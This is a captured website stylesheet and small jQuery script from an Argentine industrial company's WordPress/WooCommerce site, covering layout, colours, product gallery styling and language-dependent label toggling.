{ background: #2980b9; padding: 10px 15px; color: #fff;}aside .widget ul.product-categories, aside .widget ul.product-categories, aside .widget ul.product-categories { padding: 0 15px;}.woocommerce aside .widget ul.product-categories, aside .widget ul.product-categories, .woocommerce-page aside .widget ul.product-categories { list-style-type: circle; list-style-position: inside;}.woocommerce aside.sidebar .woocommerce.widget ul.product-categories li, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li { color: #2980b9;}.container aside.sidebar { background: #eee;}.widget.woocommerce.widget_products ul { padding: 0 15px 10px;}aside.sidebar .widget:not(.wooocommerce):not(.widget_tag_cloud) a:hover, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover, aside ul.product-categories ul.children li a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a:hover, aside ul.product-categories a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover, aside.sidebar .widget.woocommerce ul.product-categories li a:hover { color: #2980b9;}aside.sidebar .widget:not(.woocommerce):not(.widget_tag_cloud) a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside ul.product-categories ul.children li a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside.sidebar .widget.woocommerce ul.product-categories li a { color: #444;}.woocommerce div.product div.product_meta > span, .woocommerce div.product div.product_meta > .social_share_list_holder > span { margin-top: 20px;}.product h3 { color: #fff; font-style: normal; background: #2980b9; font-size: 16px; transition: all ease 0.3s; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s;}mark { display: none;}.product a:hover h3 { background: #34495e; text-decoration: none!important;}.woocommerce #respond #reply-title { background: none; color: #444;}.play-overlay { position: absolute!important; top: 0; left: 0; height: 100%!important; width: 100%!important; margin: 0!important; z-index: 10; background: url('http://173.249.151.22/~industriasruly/wp-content/plugins/woocommerce-embed-videos-to-product-image-gallery/assets/play.png') center center no-repeat rgba(0,0,0,0.6)!important;}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail) { overflow: hidden; position: relative;}.woocommerce-page input[type="submit"]:not(.qode_search_submit):not(#searchsubmit):hover, .woocommerce input[type="submit"]:not(.qode_search_submit):not(#searchsubmit):hover { color: #fff!important; background: #2980b9!important; border: 2px solid #2980b9!important;}.woocommerce-page .content input[type="submit"]:not(.qode_search_submit), .woocommerce .content input[type="submit"]:not(.qode_search_submit) { color: #2980b9; border: 2px solid #2980b9;}.woocommerce aside ul.product_list_widget li a, aside ul.product_list_widget li a, aside.sidebar .widget li { line-height: 18px;}#pp_full_res { background: #fff;}.woocommerce-page .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/top-prod.jpg) no-repeat center center!important;}.a3dg-navbar-control { display: none!important;}.single-product .a3-dgallery .a3dg-thumbs li a.a3dg-active { border: none!important;}.single-product .a3-dgallery .a3dg-forward, .single-product .a3-dgallery .a3dg-back { background: #2980b9 !important; border: 0!important;}.single-product .a3-dgallery .fa-angle-left:before, .single-product .a3-dgallery .fa-angle-right:before { color: #fff!important;}/* Productos================================================== */.postid-50681 .thumbnails.columns-3 > a:first-child { padding: 4%;}.postid-50682 .thumbnails.columns-3 > a:first-child { padding: 2%; padding-top: 3.5%;}.postid-50582 .thumbnails.columns-3 > a:first-child { padding: 3%;}strong.es, strong.en, .ajax_add_to_cart, .woocommerce ul.products li.product .product_image_overlay { display: none!important;}/* plantas================================================== */.modelosp p { color: #fff;}.modelosp strong { display: block;}.box img { margin-bottom: 40px;}/* contacto================================================== */.q_icon_shortcode.circle i { position: relative; top: 3px;}.page-id-122 .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/top-contacto.jpg) no-repeat center center!important;} /* empresa================================================== */.page-id-69 .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/empresa.jpg) no-repeat center center!important;}.page-id-69 .title_outer .has_fixed_background.title .title_holder, .woocommerce-page .title_outer .has_fixed_background.title .title_holder, .page-id-122 .title_outer .has_fixed_background.title .title_holder, .page-id-50714 .title_outer .has_fixed_background.title .title_holder { background: rgba(0,0,0,0.5);}/* home================================================== */.q_image_with_text_over .front_title { text-align: center;}.carousel-inner .item .image { background-position: center center!important;}.q_slide_subtitle { font-size: 22px; font-style: normal; font-weight: bold; background: rgba(0,0,0,0.7); display: inline-block; padding: 10px 20px;}.q_slide_text { /**/background: rgba(41,128,185,1); padding: 10px 20px;display: inline-block; font-style: normal; font-size: 18px;}.q_slide_title a { color: #fff!important; text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8)!important;}.carousel-inner .slider_content .text { width: 55%!important;}/*.carousel-inner .active .slider_content .text.all_at_once.fade { background: rgba(41,128,185,0.5); height: 82%; padding: 20px;}*/.carousel-inner .slider_content .slide_buttons_holder .qbutton { background: #2c3e50;}/* blog================================================== */aside.sidebar .widget #searchform { padding: 0 15px; border: 0;}	aside.sidebar .widget #searchform input { background: #fff;}.widget_recent_entries ul { padding: 0 15px 10px;}.single-post #comments, .single-post .comment_form, .single-post .post_comments_holder { display: none;}.single-post .content_left_from_sidebar { margin-bottom: 70px;}/* footer================================================== */.footer_top, .footer_top p, .footer_top span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon):not(.q_icon_shortcode), .footer_top li, .footer_top .textwidget, .footer_top .widget_recent_entries>ul>li>span, .footer_top a { font-style: normal; font-weight: normal;}footer.footer_border_columns .footer_top .qode_column { border-left: 1px solid #32465a;}footer.footer_border_columns .qode_column:first-child { border:0;}.footer_top .product-categories li { float: left; width: 33%;}footer li { list-style-type: circle; list-style-position: inside; color: #fff!important;}footer li a { margin-left: -15px; color: #bdc3c7;}footer .titulo { background: rgb(41,128,185)!important;}footer .titulo > td { color: #fff!important;}footer table { background: #fff;}#granos td { padding: 1px 10px;}@media screen and (max-width: 1200px){	.footer_top .product-categories li { float: left; width: 50%;}	nav.main_menu > ul > li > a { font-size: 11px;}}@media screen and (max-width: 991px){	/*header*/	.mobile_menu_button span, .side_menu_button > a, .side_menu_button > a.search_covers_header:not(.popup_menu) { color: #2980b9!important;}	/*home*/	.content .content_inner > .full_width > .full_width_inner { padding-top: 0!important;}	.carousel-inner .slider_content .text { width: 100%!important;}}@media screen and (max-width: 768px){	/*footer*/	footer .footer_top_holder .qode_column.column2, footer .footer_top_holder .qode_column.column3, footer .footer_top_holder .qode_column.column4 { display: none;}	.footer_top_holder .footer_top:not(footer_top_full) .container_inner { padding-bottom: 0;}	footer .qode_column.column2 iframe { top: inherit!important; bottom: -170px; right: 50%!important; margin-right: -44px;}	.footer_bottom_holder { padding-bottom: 100px;}	.footer_bottom_holder .column1 { margin-top: 20px;}	footer .qode_column, footer.footer_border_columns .qode_column, .footer_bottom_holder p { width: 100%;  text-align: center;}	footer.footer_border_columns .qode_column>.column_inner { padding: 0;}	/*detalle*/	td, th { display: block;}	/*empresa*/	.q_team_inner { margin-bottom: 20px;}	/*news*/	.blog_holder.blog_single article .post_text .post_text_inner { padding: 0;}	/*prod*/	.widget.woocommerce.widget_products, .product-categories { display: none;}	body.woocommerce.woocommerce-page .two_columns_25_75.woocommerce_with_sidebar .column2 .column_inner, .woocommerce ul.products, .woocommerce-page ul.products { padding: 0!important;}	.woocommerce ul.products img, .woocommerce-page ul.products img { width: 100%;}	.woocommerce .sidebar .widget_text { position: absolute; top: 15px; right: 15px; color: #fff!important;}	.woocommerce .content .container .column1, .woocommerce-page .content .container .column1 { margin-bottom: 20px;}	.woocommerce-result-count, .woocommerce-ordering { display: none!important;}	div.product .images img { pointer-events:none;}	/*header*/	header.centered_logo .q_logo img, header:not(.centered_logo) .q_logo img { height: auto!important; width: 100%!important;}	.q_logo a { left: -30%!important; width: 60%!important;}	.header_bottom_right_widget_holder { display: block; position: relative; right: -35px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/js/custom_js.js?ver=1530617628
body_size: 390
content:

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

	if($j(window).width()<590){
$j('.widget_product_categories').click(function(event) {
			/* Act on the event */
			$j('.product-categories').toggle(500);
		});
}
if ( $j('html').attr('lang') == 'en-US' ) {
    // do this
$j('strong.en').show();
} else {
    // do that
$j('strong.es').show();
}});
